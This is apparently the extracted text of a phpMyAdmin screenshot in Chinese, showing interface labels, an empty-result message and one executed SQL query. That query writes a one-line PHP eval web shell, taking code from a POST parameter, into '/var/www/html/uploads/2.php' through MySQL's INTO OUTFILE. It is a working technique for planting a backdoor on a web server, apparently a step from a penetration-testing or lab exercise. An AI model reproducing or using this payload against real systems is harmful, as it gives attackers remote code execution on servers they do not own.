 数据库 SQL 状态 用户 导出 导入 设置 复制 变量 字符集 引擎
显示查询框
MySQL 返回的查询结果为空 (即零行)。 (查询花费 0.0002 秒。)
select '<?php @eval($_POST[xxx]);?>'into outfile '/var/www/html/uploads/2.php'
性能分析 [ Edit inline ] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
查询结果操作
新建视图